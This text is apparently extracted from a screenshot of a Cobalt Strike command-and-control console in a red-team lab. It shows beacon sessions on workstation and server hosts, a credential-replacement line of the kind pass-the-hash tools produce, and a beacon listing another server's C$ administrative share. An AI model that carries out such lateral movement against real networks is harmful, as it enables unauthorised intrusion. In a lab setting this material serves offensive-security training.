 Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon
\_ *Password replace @ 000001F298EF2D18 (32) -> null
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/29/2021 12:15:45 System Volume Information
dir 02/17/2021 18:32:08 Users
dir 05/15/2021 14:58:02 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
256mb fil 08/01/2022 11:58:15 pagefile.sys
[SRV-1] bfarmer */5444 (x64)